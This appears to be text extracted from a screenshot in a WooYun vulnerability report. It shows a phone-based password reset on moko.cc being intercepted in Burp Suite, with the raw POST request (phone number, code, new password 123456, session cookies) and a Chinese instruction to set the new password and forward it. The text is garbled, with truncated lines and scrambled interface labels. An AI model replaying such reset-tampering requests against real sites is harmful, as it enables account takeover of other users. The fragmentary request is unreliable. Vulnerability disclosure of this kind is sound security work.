 访问最多 新手上路
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
15057700920 584556
Enable Post data
Enable Referrer
请输入你用于登录的手机号码，点击获取验证码，系统会发送
机，验证通过可重设登录密码
登录手机：
15057700920
验证码：
584556
填入有效手机验证码,以验证
此手机验证码会发送到您手
请注意查收
新密码：
●●●●●●
重复密码：
●●●●●●
设置新密码
发送中...
www.moko.cc...
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder com
intercept options history
request to http://www.moko.cc:80 [122.11.46.204]
forward drop intercept is on action
raw params headers hex
POST /forgetPassword|updatePhonePwd.action HTTP/1.1
Host: www.moko.cc
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/201
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.moko.cc/getpassword.html
Cookie: JSESSIONID=D5D3110B08E9DFDD9B494604E9C10F85; SERVERID=serv
Hm_lvt_8d82e75c6168ba4bc0135a08edae2a2e=1434183063;
Hm_lpvt_8d82e75c6168ba4bc0135a08edae2a2e=1434188849; REGISTER_NUM=
userphone114.99.103.172=5
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
ForgetPassword_phone=ForgetPassword_phone&phone=15057700920&valide
ordConfirm=123456
设置新密码 然后forward 出去~
+ < >
www.wooyun.org